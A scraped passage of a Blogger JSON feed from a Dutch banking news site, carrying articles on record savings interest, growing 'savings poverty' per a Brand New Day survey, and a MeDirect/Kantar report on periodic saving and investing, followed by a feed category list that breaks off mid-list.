\/\u003E\u003Cbr \/\u003EDe kans dat we volgend jaar opnieuw een recordbedrag aan spaarrente vestigen, acht De Vries klein maar niet onmogelijk. “De spaarrente is het afgelopen jaar gestaag gedaald, hierdoor wordt een hoger spaarrendement behalen lastiger. Aan de andere kant heeft de tijdelijk hogere spaarrente consumenten ook wakker geschud. Nu de spaarrente op spaarrekeningen terugloopt, gaan spaarders die een mooie spaarrente gewend waren, actief op zoek naar die aantrekkelijke alternatieven.\u003Cbr \/\u003E\u003Cbr \/\u003EAls gevolg hiervan neemt een het aantal consumenten dat kiest voor een spaardeposito of actierente duidelijk toe. Op dit moment biedt een aantal kleinere Nederlandse banken, waaronder Garanti BBVA International, aantrekkelijke actierentes tot 2,55%. Als Nederlanders massaal de kleinere Nederlandse banken ontdekken, kunnen we het record aan spaarrente wellicht opnieuw verbreken.”\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/1090262384113288072\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/09\/nederlandse-huishoudens-ontvangen.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1090262384113288072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1090262384113288072"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/09\/nederlandse-huishoudens-ontvangen.html","title":"Nederlandse huishoudens ontvangen recordbedrag spaarrente"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPXZ2kfgj7kSPGW3byPMW69U95Toe1tw4hIhJrDcrBcbHpHSm0bQemKMyvZ4e95yviCucVHKls9bsmEPMYyGK_oZuSFt8TtuIUYwfmOeuBmslfKgWcXffufWgtqn2WyTt6-Ee0FAPEYUuJx9lzIkqI-64PYNOfK9TCMAjbakz0QDjne36cz0J4oCvy\/s72-c\/image002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-2228254827212003426"},"published":{"$t":"2025-09-02T07:57:00.000+02:00"},"updated":{"$t":"2025-09-02T07:57:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sparen"}],"title":{"type":"text","$t":"'Ruim kwart Nederlanders kan niets sparen voor later'"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguBM89bU3L6yWQb0XDHZZSqJ02V_ERDMdW7TvMGb0qQvuuulY6bHfEhdfgBfcepp_-xOtuXVsjbeDEFa7yFXxKKlqTlIhBmsE9C2jP8amdNJ9ipf44RPOWncfsg7UpoUlmWGMNuIMGRVS6MwI-GEVxXN2QxA5nQoepQ6iXDjX3BYuC_klZJkD6cYbK\/s960\/piggy-2889042_960_720.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"960\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguBM89bU3L6yWQb0XDHZZSqJ02V_ERDMdW7TvMGb0qQvuuulY6bHfEhdfgBfcepp_-xOtuXVsjbeDEFa7yFXxKKlqTlIhBmsE9C2jP8amdNJ9ipf44RPOWncfsg7UpoUlmWGMNuIMGRVS6MwI-GEVxXN2QxA5nQoepQ6iXDjX3BYuC_klZJkD6cYbK\/s320\/piggy-2889042_960_720.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHet aantal Nederlanders dat zelf niets opzij kan zetten voor later groeit. Uit een groot pensioenonderzoek van Brand New Day blijkt dat 28% van de Nederlanders financieel maar net rondkomt – en geen geld aan het einde van de maand overhoudt. “Dat is meer dan vorig jaar. Dat betekent niet alleen dat meer huishoudens moeite hebben rond te komen – de ‘spaararmoede’ neemt toe – maar ook dat ze een mager pensioen niet kunnen verbeteren”, stelt Joost Tieland, directeur van de online pensioenbank.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ETerwijl Nederlanders samen steeds meer geld op hun spaar- en betalingsrekeningen zetten – medio dit jaar telde De Nederlandsche Bank het op tot maar liefst 628 miljard euro - gaat het veel individuele huishoudens een stuk minder voor de wind. Uit het pensioenonderzoek van Brand New Day blijkt dat 28% van de ondervraagden in de laatste 12 maanden niets opzij hebben kunnen zetten voor later. Een jaar geleden was dat nog 25%.\u003Cbr \/\u003E\u003Cbr \/\u003EHet percentage mensen dat spaargeld moest aanspreken om rond te komen stijgt, van 7% naar 13%. Vijftien procent komt precies uit.” Volgens Tieland betekent dit dat veel Nederlanders hun pensioen wellicht willen verbeteren, maar het simpelweg niet kunnen.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ETieland: “Het aantal Nederlanders dat niets kan sparen, schuift volgens het onderzoek op naar bijna een derde deel van de werkende beroepsbevolking: van 25 naar 28%. Dat is een toename van spaararmoede met ruim 10%! De kloof tussen spaarders en niet-spaarders groeit. Dat zal linksom of rechtsom ook doorwerken in de pensioensituatie van kwetsbare groepen.”\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe cijfers zijn nog slechter bij ZZP’ers, een groep van wie bekend is dat velen een pensioengat hebben, omdat ze geen of nauwelijks pensioen opbouwen: 31% heeft in de afgelopen 12 maanden niets opzij hebben kunnen zetten voor later. 10% kwam precies uit en 21% heeft het spaargeld moeten aanspreken om rond te komen.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDat laatste percentage komt neer op een verdubbeling ten opzichte van vorig jaar (9%). “Het aantal ZZP’ers dat noodgedwongen spaargeld aanspreekt, is daarmee verdubbeld. Dit toont aan dat de zorgen over de financiële situatie van een grote groep zelfstandigen terecht is”, concludeert Tieland.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EOok als er wel voldoende inkomen is, leidt dit niet tot altijd tot pensioenverbetering. Slechts 31% van de ondervraagden heeft in het afgelopen jaar iets gedaan om het pensioen aan te vullen, terwijl 59% (vorig jaar 57%) helemaal niets ondernam.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAls er gespaard wordt is dat ook niet in eerste instantie voor het pensioen. Het opbouwen van een buffer is het belangrijkste spaardoel is een buffer (44%); pensioen staat pas op plek twee (30%).\u003Cbr \/\u003E\u003Cbr \/\u003EVan de Nederlanders die sparen voor later, legt 29% tussen de €0 en €100 per maand opzij. Nog eens 23% spaart tussen de €101 en €250 per maand. Er zijn ook flinke spaarders: 22% legt maandelijks tussen de €501 en €2.500 opzij. Gemiddeld sparen Nederlanders €807,50 per maand voor later. Vorig jaar was dat nog €782. “Gemiddeld ziet dat er prima uit, maar achter die gemiddelden moeten we ons wel zorgen maken om een kwetsbare groep die geen of weinig financiële ruimte voor pensioenopbouw heeft”, aldus Tieland.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/2228254827212003426\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/09\/ruim-kwart-nederlanders-kan-niets.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/2228254827212003426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/2228254827212003426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/09\/ruim-kwart-nederlanders-kan-niets.html","title":"'Ruim kwart Nederlanders kan niets sparen voor later'"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguBM89bU3L6yWQb0XDHZZSqJ02V_ERDMdW7TvMGb0qQvuuulY6bHfEhdfgBfcepp_-xOtuXVsjbeDEFa7yFXxKKlqTlIhBmsE9C2jP8amdNJ9ipf44RPOWncfsg7UpoUlmWGMNuIMGRVS6MwI-GEVxXN2QxA5nQoepQ6iXDjX3BYuC_klZJkD6cYbK\/s72-c\/piggy-2889042_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-8574799146188043021"},"published":{"$t":"2025-05-16T06:30:00.000+02:00"},"updated":{"$t":"2025-05-16T06:30:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sparen"}],"title":{"type":"text","$t":" Spaarder wordt belegger: regelmaat speelt sleutelrol"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jScBEQH6SEVrCUgmhO4eLtBfdOOD72d8h5o-IT9Td2kvIBZBuxf9QSxEMQ6nB-JG9JsfAbqheHs60COHAtUZfSTGeFizTGNt6fDLQ-dHIhOSwHnTjas6tAj2RYRsw9wpucGPpoH8a8HCIX16BbJOWB7JLUQHW0nhM7UByAerWFsOYXTO-4likuZc\/s960\/piggy-2889042_960_720.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"960\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jScBEQH6SEVrCUgmhO4eLtBfdOOD72d8h5o-IT9Td2kvIBZBuxf9QSxEMQ6nB-JG9JsfAbqheHs60COHAtUZfSTGeFizTGNt6fDLQ-dHIhOSwHnTjas6tAj2RYRsw9wpucGPpoH8a8HCIX16BbJOWB7JLUQHW0nhM7UByAerWFsOYXTO-4likuZc\/s320\/piggy-2889042_960_720.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESpaarders die met een vaste regelmaat geld op hun rekening storten, beleggen ook vaker met een vaste inleg. Dat blijkt uit een recent rapport van MeDirect in samenwerking met onderzoeksbureau Kantar. Hierin deden zij onderzoek naar het gedrag van Nederlandse huishoudens op gebied van beleggen en sparen in 2024. Van de Nederlandse huishoudens geeft 95% aan te sparen, terwijl slechts een derde belegt.\u003Cbr \/\u003E\u003Cbr \/\u003EOpvallend is dat bijna alle Nederlandse spaarders bekend zijn met het concept van periodiek sparen, het op vaste momenten opzijzetten van een vast bedrag, maar slechts 42% doet dit ook echt. Van die groep spaart 96% maandelijks.\u003Cbr \/\u003E\u003Cbr \/\u003EWanneer Nederlandse huishoudens periodiek sparen, zijn zij ook sneller geneigd om periodiek te beleggen: 33% van de periodieke spaarders belegt namelijk ook periodiek. Dit in vergelijking met 13% van de niet-periodieke spaarders die periodiek beleggen.\u003Cbr \/\u003E\u003Cbr \/\u003ENederlandse huishoudens die periodiek sparen en\/of beleggen, besteden meer geld aan sparen dan aan beleggen. Gemiddeld geven Nederlandse huishoudens 452 euro per keer uit aan sparen, tegenover 283 euro aan beleggen. Voor beide gevallen gaat de voorkeur uit naar maandelijks periodiek inleggen.\u003Cbr \/\u003E\u003Cbr \/\u003EDat de spaarrentes dalen, is voor veel huishoudens geen reden om minder te sparen. Van de ondervraagden is 16 procent van plan om op korte termijn (binnen zes maanden) een spaarrekening te openen bij een andere aanbieder. Deze groep bezit gemiddeld 118.880 euro aan spaargeld en zou van dit bedrag ongeveer een kwart op de nieuwe rekening te storten.\u003Cbr \/\u003E\u003Cbr \/\u003EHogere spaarrente is de hoofdreden dat Nederlandse spaarders een spaarrekening openen bij een andere bank dan hun hoofdbank (52%). Ook veiligheid en zekerheid van het bewaren van hun spaargeld is voor veel spaarders (32%) een goede reden om bij een andere bank een spaarrekening te openen.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/8574799146188043021\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/05\/spaarder-wordt-belegger-regelmaat.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8574799146188043021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8574799146188043021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/05\/spaarder-wordt-belegger-regelmaat.html","title":" Spaarder wordt belegger: regelmaat speelt sleutelrol"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jScBEQH6SEVrCUgmhO4eLtBfdOOD72d8h5o-IT9Td2kvIBZBuxf9QSxEMQ6nB-JG9JsfAbqheHs60COHAtUZfSTGeFizTGNt6fDLQ-dHIhOSwHnTjas6tAj2RYRsw9wpucGPpoH8a8HCIX16BbJOWB7JLUQHW0nhM7UByAerWFsOYXTO-4likuZc\/s72-c\/piggy-2889042_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.banknieuws.info/feeds/posts/default?alt=json-in-script&callback=jQuery111006998996921135137_1769052411479&_=1769052411480
body_size: 37829
content:
// API callback
jQuery111006998996921135137_1769052411479({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-547775626161174602"},"updated":{"$t":"2026-01-21T16:12:04.522+01:00"},"category":[{"term":"ABN"},{"term":"ING"},{"term":"Rabo"},{"term":"hypotheek"},{"term":"AFM"},{"term":"belasting"},{"term":"beleggen"},{"term":"verzekeraars"},{"term":"pensioen"},{"term":"crypto"},{"term":"DNB"},{"term":"zorgverzekeraar"},{"term":"fraude"},{"term":"diversen"},{"term":"sparen"},{"term":"Aegon"},{"term":"beleid"},{"term":"Bitcoin"},{"term":"Achmea"},{"term":"Triodos"},{"term":"banken"},{"term":"Bunq"},{"term":"crowdfunding"},{"term":"rente"},{"term":"verzekeraar"},{"term":"krediet"},{"term":"MKB"},{"term":"SNS"},{"term":"autoverzekeringen"},{"term":"KBC"},{"term":"leningen"},{"term":"corona"},{"term":"woning"},{"term":"betalen"},{"term":"BUX"},{"term":"ASN"},{"term":"Knab"},{"term":"Volksbank"},{"term":"crisis"},{"term":"marktontwikkelingen"},{"term":"ECB"},{"term":"NVB"},{"term":"schulden"},{"term":"Delta Lloyd"},{"term":"iDeal"},{"term":"woekerpolis"},{"term":"BinckBank"},{"term":"ASR"},{"term":"belastingen"},{"term":"trends"},{"term":"Tikkie"},{"term":"BNG"},{"term":"goud"},{"term":"phishing"},{"term":"BTW"},{"term":"hypotheken"},{"term":"klimaat"},{"term":"verzekeringen"},{"term":"witwassen"},{"term":"VEB"},{"term":"fintech"},{"term":"Belfius"},{"term":"Revolut"},{"term":"WOZ"},{"term":"ouderen"},{"term":"PayPal"},{"term":"jongeren"},{"term":"Nationale Nederlanden"},{"term":"Rabobank"},{"term":"DEGIRO"},{"term":"vermogen"},{"term":"Apple Pay"},{"term":"N26"},{"term":"lenen"},{"term":"pensioenen"},{"term":"FIOD"},{"term":"Icesave"},{"term":"Kifid"},{"term":"NN"},{"term":"Openbank"},{"term":"geld"},{"term":"incasso"},{"term":"Van Lanschot"},{"term":"betaalgedrag"},{"term":"beveiliging"},{"term":"financiering"},{"term":"BNP Paribas"},{"term":"Centraal Beheer"},{"term":"PSD2"},{"term":"cryptogeld"},{"term":"pinnen"},{"term":"BNP"},{"term":"Griekenland"},{"term":"cash"},{"term":"Brand New Day"},{"term":"DSB"},{"term":"NIBC"},{"term":"betalingen"},{"term":"contant geld"},{"term":"economie"},{"term":"bankbiljetten"},{"term":"credit cards"},{"term":"duurzaam"},{"term":"kinderen"},{"term":"lening"},{"term":"Europa"},{"term":"Fortis"},{"term":"Peaks"},{"term":"Vlaanderen"},{"term":"beurs"},{"term":"obligaties"},{"term":"zorg"},{"term":"Allianz"},{"term":"Etoro"},{"term":"OHRA"},{"term":"Apps"},{"term":"België"},{"term":"Dexia"},{"term":"Google Pay"},{"term":"MasterCard"},{"term":"Payconiq"},{"term":"investeringen"},{"term":"provisie"},{"term":"vakantiegeld"},{"term":"ABP"},{"term":"Binance"},{"term":"Geldmaat"},{"term":"ZZP"},{"term":"derivaten"},{"term":"euro"},{"term":"huishouden"},{"term":"vermogensbeheer"},{"term":"ACM"},{"term":"BKR"},{"term":"Interpolis"},{"term":"Kraken"},{"term":"blockchain"},{"term":"huizen"},{"term":"kosten"},{"term":"pensioenfonds"},{"term":"toezicht"},{"term":"vals geld"},{"term":"verzekeren"},{"term":"Brexit"},{"term":"Coinbase"},{"term":"IBAN"},{"term":"Lakeman"},{"term":"SNS Reaal"},{"term":"Univé"},{"term":"Vivat"},{"term":"bedrijven"},{"term":"betaalverkeer"},{"term":"boilerrooms"},{"term":"digitale euro"},{"term":"inflatie"},{"term":"oplichters"},{"term":"plofkraak"},{"term":"vertrouwen"},{"term":"Bitvavo"},{"term":"Eerlijke Bankwijzer"},{"term":"IJsland"},{"term":"Menzis"},{"term":"MoneYou"},{"term":"RBS"},{"term":"SEPA"},{"term":"VEH"},{"term":"duurzaamheid"},{"term":"privacy"},{"term":"schuld"},{"term":"BrightPensioen"},{"term":"Facebook"},{"term":"Finst"},{"term":"Klarna"},{"term":"Mees Pierson"},{"term":"Robeco"},{"term":"Santander"},{"term":"UK"},{"term":"bonussen"},{"term":"budget"},{"term":"contactloos betalen"},{"term":"energie"},{"term":"miljonairs"},{"term":"skimmen"},{"term":"spoofing"},{"term":"stresstest"},{"term":"uitvaart"},{"term":"vaste lasten"},{"term":"Apple"},{"term":"BNP Paribas Fortis"},{"term":"Consumentenbond"},{"term":"Deutsche Bank"},{"term":"Dyme"},{"term":"Ierland"},{"term":"Palm Invest"},{"term":"Robinhood"},{"term":"Rusland"},{"term":"VS"},{"term":"Verbond van Verzekeraars"},{"term":"Visa"},{"term":"Wero"},{"term":"Zwitserland"},{"term":"acceptgiro"},{"term":"betaalapps"},{"term":"betaalautomaat"},{"term":"boeken"},{"term":"inkomen"},{"term":"internet bankieren"},{"term":"microkredieten"},{"term":"munten"},{"term":"rood staan"},{"term":"stablecoins"},{"term":"verzekering"},{"term":"vrouwen"},{"term":"woningen"},{"term":"woonlasten"},{"term":"Barclays"},{"term":"China"},{"term":"DELA"},{"term":"ESMA"},{"term":"Floryn"},{"term":"Hypotheker"},{"term":"Independer"},{"term":"Interbank"},{"term":"KPMG"},{"term":"Lloyds"},{"term":"MeDirect"},{"term":"NN Group"},{"term":"Nibud"},{"term":"OZB"},{"term":"Tulp"},{"term":"aandelen"},{"term":"bankfraude"},{"term":"bankrekening"},{"term":"beleggers"},{"term":"beleggingen"},{"term":"betaaldiensten"},{"term":"betalingsverkeer"},{"term":"buitenland"},{"term":"contant"},{"term":"crimineel geld"},{"term":"cyberaanval"},{"term":"dividend"},{"term":"erfpacht"},{"term":"ethiek"},{"term":"flitskredieten"},{"term":"geldautomaat"},{"term":"iDIN"},{"term":"libra"},{"term":"munt"},{"term":"onderwijs"},{"term":"onderzoek"},{"term":"overheid"},{"term":"reclame"},{"term":"regelgeving"},{"term":"reisverzekering"},{"term":"rijkdom"},{"term":"schade"},{"term":"schenkingen"},{"term":"senioren"},{"term":"software"},{"term":"valsemunterij"},{"term":"vergelijkingen"},{"term":"AI"},{"term":"American Express"},{"term":"Athora Netherlands"},{"term":"BeFrank"},{"term":"Co2"},{"term":"Crédit Agricole"},{"term":"Curaçao"},{"term":"Cyprus"},{"term":"DSW"},{"term":"FBTO"},{"term":"FED"},{"term":"Friesland Bank"},{"term":"Geldvoorelkaar.nl"},{"term":"Google"},{"term":"Google Wallet"},{"term":"Gulden"},{"term":"Landsbanki"},{"term":"Mollie"},{"term":"NFC"},{"term":"NHG"},{"term":"NMA"},{"term":"Nederland"},{"term":"Nederlandse Vereniging van Banken"},{"term":"OKX"},{"term":"Oekraine"},{"term":"Otly"},{"term":"Oxfam"},{"term":"Raisin"},{"term":"Rotterdam"},{"term":"Saxo"},{"term":"Spanje"},{"term":"Spotcap"},{"term":"UBS"},{"term":"Unive"},{"term":"WhatsApp"},{"term":"Zilveren Kruis"},{"term":"accountants"},{"term":"advies"},{"term":"bankautomaten"},{"term":"bankkaart"},{"term":"belasti"},{"term":"buy now"},{"term":"collecte"},{"term":"congres"},{"term":"deposito"},{"term":"dollar"},{"term":"energiecrisis"},{"term":"erfenis"},{"term":"factoring"},{"term":"gedragscode"},{"term":"geldzorgen"},{"term":"groen"},{"term":"huis"},{"term":"hypotheekrente"},{"term":"imago"},{"term":"kredieten"},{"term":"levensverzekering"},{"term":"lijfrente"},{"term":"mobiel betalen"},{"term":"online bankieren"},{"term":"politiek"},{"term":"prijzen"},{"term":"renteswap"},{"term":"service"},{"term":"spaargeld"},{"term":"studenten"},{"term":"studiekosten"},{"term":"techniek"},{"term":"verzekeraats"},{"term":"zorgpolis"},{"term":"1 miljoen"},{"term":"ABN Amro"},{"term":"ATM"},{"term":"Aion"},{"term":"Argenta"},{"term":"Arnhem"},{"term":"BTC"},{"term":"Bancontact"},{"term":"Bank of Scotland"},{"term":"Banx"},{"term":"Berenschot"},{"term":"Betaalvereniging"},{"term":"Big Tech"},{"term":"Blox"},{"term":"Bpost"},{"term":"Buckaroo"},{"term":"Bureau Krediet Registratie (BKR)"},{"term":"CZ"},{"term":"Circle Fund"},{"term":"Commonwealth Bank of Australia"},{"term":"Conservatrix"},{"term":"Danske Bank"},{"term":"Depositogarantie"},{"term":"DigiD"},{"term":"Ditzo"},{"term":"EIB"},{"term":"Engeland"},{"term":"Exact"},{"term":"FMO"},{"term":"Factris"},{"term":"FiNBOX"},{"term":"Garmin"},{"term":"Gen Z"},{"term":"Goede doelen"},{"term":"Groningen"},{"term":"HSBC"},{"term":"Hello Bank"},{"term":"ICS"},{"term":"Invest NL"},{"term":"Investous"},{"term":"Kendu"},{"term":"Knaken"},{"term":"LeasePlan"},{"term":"Lehman Brothers"},{"term":"Libische banken"},{"term":"Mees"},{"term":"MoneyBird"},{"term":"NDB"},{"term":"NFT"},{"term":"NewB"},{"term":"OM"},{"term":"Ockto"},{"term":"Optima"},{"term":"Overijssel"},{"term":"PMT"},{"term":"Panama"},{"term":"Pieter Lakeman"},{"term":"Qredits"},{"term":"RegioBank"},{"term":"Savedo"},{"term":"Société Générale"},{"term":"Symbid"},{"term":"TVM"},{"term":"Topfund"},{"term":"Turkije"},{"term":"Value8"},{"term":"Vereniging Eigen Huis"},{"term":"Wellink"},{"term":"Wereldbank"},{"term":"Yolt"},{"term":"arbeid"},{"term":"bank"},{"term":"bankencrisis"},{"term":"bankpas"},{"term":"beheer"},{"term":"belas"},{"term":"belegging"},{"term":"beloning"},{"term":"betaalkaart"},{"term":"betaalpas"},{"term":"boeterente"},{"term":"boetes"},{"term":"broker"},{"term":"dienstverlening"},{"term":"digitaal"},{"term":"digitale dollar"},{"term":"diver"},{"term":"erfbelasting"},{"term":"erven"},{"term":"eurobiljet"},{"term":"groene obligaties"},{"term":"huishouding"},{"term":"inboedel"},{"term":"internet"},{"term":"internetbankieren"},{"term":"klachten"},{"term":"klanten"},{"term":"landbouw"},{"term":"loterij"},{"term":"markten"},{"term":"mobiel bankieren"},{"term":"opinie"},{"term":"opties"},{"term":"overboeken"},{"term":"overlijdensrisicoverzekeringen"},{"term":"overstappen"},{"term":"pensioenfondsen"},{"term":"podcast"},{"term":"politie"},{"term":"radio"},{"term":"retail"},{"term":"rijk"},{"term":"rijken"},{"term":"securitisaties"},{"term":"skimming"},{"term":"storingen"},{"term":"tarieven"},{"term":"terrorisme"},{"term":"tieners"},{"term":"toekomst"},{"term":"trust"},{"term":"vastgoed"},{"term":"verduurzaming"},{"term":"wearables"},{"term":"zilver"},{"term":"zomer"},{"term":"2016"},{"term":"2017"},{"term":"AB"},{"term":"ABB"},{"term":"ABNjavascript:;"},{"term":"AFAS"},{"term":"AOW"},{"term":"AP"},{"term":"APB"},{"term":"ASB"},{"term":"AVB"},{"term":"Achme"},{"term":"Ageas"},{"term":"Agis"},{"term":"Akbank"},{"term":"Alex"},{"term":"Alipay"},{"term":"Allia"},{"term":"Amazon"},{"term":"Amazone"},{"term":"Amerikanen"},{"term":"Amersfoortse"},{"term":"Amsterdam"},{"term":"Android"},{"term":"Aon"},{"term":"Apple Card"},{"term":"Apple Wallet"},{"term":"B2B"},{"term":"BAS"},{"term":"BIG"},{"term":"BNG Bank"},{"term":"BOVAL"},{"term":"BP"},{"term":"BUUT"},{"term":"Bangladesh"},{"term":"Bank of America"},{"term":"Bank of England"},{"term":"Bank van de Post"},{"term":"Bankcontact"},{"term":"Banking Circle"},{"term":"Bankwijzer"},{"term":"Basel"},{"term":"Bellink"},{"term":"Birtcoin"},{"term":"Bitc"},{"term":"Bittiq"},{"term":"Boon"},{"term":"Breda"},{"term":"BridgeFund"},{"term":"Buddy Payment"},{"term":"Buitenhof"},{"term":"Burundu"},{"term":"CID"},{"term":"CNB"},{"term":"Cake"},{"term":"Cardif"},{"term":"Carrefour"},{"term":"Cashly"},{"term":"Chipknip"},{"term":"Clearco"},{"term":"CoCo"},{"term":"Cobase"},{"term":"Coinmerce"},{"term":"Commerzbank"},{"term":"Credion"},{"term":"Credit Suisse"},{"term":"Crypto.com"},{"term":"D66"},{"term":"DB"},{"term":"DGS"},{"term":"DSM"},{"term":"De Goudse Verzekeringen"},{"term":"Delta"},{"term":"Depositogarantiefonds"},{"term":"Diem"},{"term":"Dijsselbloem"},{"term":"Duitsland"},{"term":"E-Gulden"},{"term":"EBA"},{"term":"EBF"},{"term":"EFT"},{"term":"EPC"},{"term":"ETF"},{"term":"Eerste Kamer"},{"term":"Egypte"},{"term":"Eigen Huis"},{"term":"Emerce"},{"term":"Endemol"},{"term":"Eneco"},{"term":"Eno"},{"term":"Ether"},{"term":"Ethereum"},{"term":"Euronext"},{"term":"European Card Payments Association"},{"term":"Europese Investeringsbank (EIB)"},{"term":"Europol"},{"term":"Evi"},{"term":"FFP"},{"term":"FGH Bank"},{"term":"FME"},{"term":"FOMO"},{"term":"FOR"},{"term":"FTBO"},{"term":"FWDPay"},{"term":"Factis"},{"term":"Febelfin"},{"term":"Ferrari"},{"term":"Ferratum"},{"term":"Fibonacci"},{"term":"Fitbit"},{"term":"FlatexDEGIRO"},{"term":"Florin"},{"term":"Flow"},{"term":"Flow Your Money"},{"term":"Frankfurt"},{"term":"Fresh Dutch SME Fund."},{"term":"Funding Circle"},{"term":"G7"},{"term":"GGN"},{"term":"Gemert"},{"term":"Gemini"},{"term":"Getronics"},{"term":"Goldman Sachs"},{"term":"Gooi"},{"term":"Gouden Eeuw"},{"term":"Goudse Verzekeringen"},{"term":"Grapperhaus"},{"term":"Green Deal"},{"term":"GroenLinks"},{"term":"Group-IB"},{"term":"HEMA"},{"term":"Hoekstra"},{"term":"Hongarije"},{"term":"Hypotheekleed"},{"term":"ICBC"},{"term":"ICCB"},{"term":"ICO"},{"term":"IMF"},{"term":"Icesace"},{"term":"Imtech"},{"term":"India"},{"term":"Informer"},{"term":"InsingerGilissen"},{"term":"InvoiceFinance"},{"term":"JP Morgan"},{"term":"Japan"},{"term":"Julius Baer"},{"term":"KNC"},{"term":"KPN"},{"term":"Kamer"},{"term":"Kaspersky"},{"term":"Kaspersy"},{"term":"Kivid"},{"term":"Koersplan"},{"term":"Kredietbank"},{"term":"KuCoin"},{"term":"KvK"},{"term":"LSA"},{"term":"LTO"},{"term":"Lage Landen"},{"term":"Leapfunder"},{"term":"Legal \u0026 